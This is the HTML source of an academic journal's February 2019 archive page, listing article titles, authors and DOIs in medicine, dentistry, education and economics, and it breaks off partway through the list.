

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/monthly-archive/201902?page=1
body_size: 184126
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
      <title>February 2019 | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"zKmFD5AYUAaMuB9Cj9YdIbV3P6MDnjLoU-dP9T3BY5k","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-monthly-archive page-monthly-archive- page-monthly-archive-201902">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-2cae60786eedf0f4daa85895a42fa139">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">February 2019</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-page view-dom-id-9ece7f0128cc864d18e6a850a89f3422">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-fungal-isolates-different-catagory-pulmonary-tuberculosis-patient">Prevalence of fungal isolates in different catagory of pulmonary tuberculosis patient</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Tintith Ansari, Dr. Mahendra Nagar, Dr. Suman Khangarot, Dr. Anil Saxena and Dr. Kamalnayan Shringi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-fungal-isolates-different-catagory-pulmonary-tuberculosis-patient">DOI: https://doi.org/10.24941/ijcr.34440.02.2019</a></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/rare-manifestation-limited-scleroderma-only-facial-skin-involvement">Rare manifestation of limited scleroderma: only facial skin involvement</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Dipesh Patel, Dr. Hetal Pandya, Dr. Hiral Barot and Dr. Dhruv Kotecha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/rare-manifestation-limited-scleroderma-only-facial-skin-involvement">DOI: https://doi.org/10.24941/ijcr.34412.02.2019</a></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/exploring-influence-power-dynamics-evidence-based-practice-implementation-clinical-nursing">Exploring the influence of power dynamics on evidence-based practice implementation in clinical nursing: a case of the Nigerian acute care setting</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jude Ominyi, RN. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/exploring-influence-power-dynamics-evidence-based-practice-implementation-clinical-nursing">DOI: https://doi.org/10.24941/ijcr.34370.02.2019</a></div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/hypoglycemic-effect-madhumehari-churna-management-diabetic-peripheral-neuropathy-case-report">Hypoglycemic effect of madhumehari churna in the management of diabetic peripheral neuropathy - A case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Chandreshwar Prasad Sinha, Dr. Leeladhar Sahu, Dr. Parida, N. Dr. Akhilesh Sahu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/hypoglycemic-effect-madhumehari-churna-management-diabetic-peripheral-neuropathy-case-report">DOI: https://doi.org/10.24941/ijcr.34362.02.2019</a></div>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-internal-fixation-fracture-neck-femur-above-60-years-age-based-selection-using">Evaluation of internal fixation of fracture neck of femur above 60 years of age based on selection using physiological status score</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chhewang Topgia, Lakshya Prateek Rathore, Rahul Kumar Singh, Sidharath Sood and Ayush Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-internal-fixation-fracture-neck-femur-above-60-years-age-based-selection-using">DOI: https://doi.org/10.24941/ijcr.34361.02.2019</a></div>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/invitro-evaluation-apical-sealing-ability-teeth-treated-two-demineralizing-agents-and">An invitro evaluation of apical sealing ability in teeth treated with two demineralizing agents and retrofilled with MTA Plus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ashika Kailar, Dr. Premjith PS, Dr. Divya Shetty, Dr. Aftab Damda,  Dr. Rajaram Naik</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/invitro-evaluation-apical-sealing-ability-teeth-treated-two-demineralizing-agents-and">DOI: https://doi.org/10.24941/ijcr.34327.02.2019</a></div>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/tubero-pterygoid-implant-means-rehabilitation-patient-adentia-and-atrophy-distal-maxillary">Tubero-pterygoid implant as means of rehabilitation of patient with adentia and atrophy of distal maxillary aspect. case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yan Vares and Yaryna Gudzan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/tubero-pterygoid-implant-means-rehabilitation-patient-adentia-and-atrophy-distal-maxillary">DOI: https://doi.org/10.24941/ijcr.34320.02.2019</a></div>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/exploration-potency-periapical-surgery-biodentine-used-root-end-filling-one-year-follow-case">An exploration into the potency of periapical surgery with biodentine used as a root-end filling with one year follow up- A Case Report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Anil K. Tomer, Dr. Panna Mangat, Dr. Afnan Ajaz Raina, Dr. Faizan Bin Ayub and Dr. Megna Bhatt</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/exploration-potency-periapical-surgery-biodentine-used-root-end-filling-one-year-follow-case">DOI: https://doi.org/10.24941/ijcr.34309.02.2019</a></div>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/potential-therapeutic-effect-moringa-oleifera-tongue-papillae-diabetic-albino-rats">Potential Therapeutic Effect of Moringa Oleifera on Tongue papillae of Diabetic Albino Rats</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hala El-kammar, Raneem F. Obeid and Radwa T. El-sharkawy</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/potential-therapeutic-effect-moringa-oleifera-tongue-papillae-diabetic-albino-rats">DOI: https://doi.org/10.24941/ijcr.34284.02.2019</a></div>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessing-challenges-and-strategies-teaching-speaking-skills-large-classes-case-mettu">Assessing the challenges and strategies of teaching speaking skills in large classes: the case of mettu preparatory school</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bekele Edessa Dhibba</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessing-challenges-and-strategies-teaching-speaking-skills-large-classes-case-mettu">DOI: https://doi.org/10.24941/ijcr.34340.02.2019</a></div>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/implementing-e-education-zahedan-university-medical-sciences-zaums-2018">The implementing of e-education in zahedan university of medical sciences (zaums): 2018</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Yousef Mehdipour</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/implementing-e-education-zahedan-university-medical-sciences-zaums-2018">DOI: https://doi.org/10.24941/ijcr.34280.02.2019</a></div>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sustainable-method-food-quality-assessment-lca-study-biogenic-amines-determination">Sustainable method for food quality assessment: lca study on biogenic amines determination </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Vinci, G., Ciano, S. and Rapa, M.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/sustainable-method-food-quality-assessment-lca-study-biogenic-amines-determination">DOI: https://doi.org/10.24941/ijcr.34245.02.2019</a></div>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/practices-and-challenges-students%E2%80%99-use-library-case-three-selected-public-universities-south">The practices and challenges of students’ use of the library: the case of three selected public universities in the south nation, nationalities  and peoples’ regional state of Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Tegegn Gobana Dulla and Zeleke Arficho Ayele</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/practices-and-challenges-students%E2%80%99-use-library-case-three-selected-public-universities-south">DOI: https://doi.org/10.24941/ijcr.34227.02.2019</a></div>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/vitro-evaluation-antimicrobial-activity-chlorhexidine-and-ozone-gas-against-c-albicans">In vitro evaluation of antimicrobial activity of chlorhexidine and ozone gas against c. albicans</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mimoza Canga, Vito Malagnino, Giulia Malagnino and Irene Malagnino</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/vitro-evaluation-antimicrobial-activity-chlorhexidine-and-ozone-gas-against-c-albicans">DOI: https://doi.org/10.24941/ijcr.34277.02.2019</a></div>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/design-pc-software-acfm-data-acquisition-system-based-java">Design of pc software for acfm data acquisition system based on java</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Wang Jinglin, Ren Shangkun, Zhang Dan and Yu Tengfei</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/design-pc-software-acfm-data-acquisition-system-based-java">DOI: https://doi.org/10.24941/ijcr.33995.02.2019</a></div>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/collaboration-between-uzbekistan-and-azerbaijan-trade-economic-sphere">The collaboration between Uzbekistan and Azerbaijan in trade-economic sphere</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Adigezalov Azer Nadir Ogli</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/collaboration-between-uzbekistan-and-azerbaijan-trade-economic-sphere">DOI: https://doi.org/10.24941/ijcr.33982.02.2019</a></div>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/power-meetings-corporate-governance">The power of meetings in corporate governance</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr Kathleen Okafor</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/power-meetings-corporate-governance">DOI: https://doi.org/10.24941/ijcr.33945.02.2019</a></div>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sociocultural-environment-and-illicit-exportation-anacarde-region-gontougo-ivory-coast">Sociocultural environment and illicit exportation of anacarde in the region of gontougo (ivory coast)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kouassi Konan Jean-Claude</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/sociocultural-environment-and-illicit-exportation-anacarde-region-gontougo-ivory-coast">DOI: https://doi.org/10.24941/ijcr.33623.02.2019</a></div>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/value-chain-analysis-certified-coffee-sidama-zone-southern-ethiopia-review-opportunities"> Value chain analysis of certified coffee in sidama zone, southern ethiopia: review of opportunities, constraints and governance structure </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Temesgen Zana and Hiwot Abayneh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/value-chain-analysis-certified-coffee-sidama-zone-southern-ethiopia-review-opportunities">DOI: https://doi.org/10.24941/ijcr.33085.02.2019</a></div>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/innovative-skirt-designing-fusion-denim">Innovative skirt designing by fusion of denim  </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Neeta A. Nagori</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/innovative-skirt-designing-fusion-denim">DOI: https://doi.org/10.24941/ijcr.34339.02.2019</a></div>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
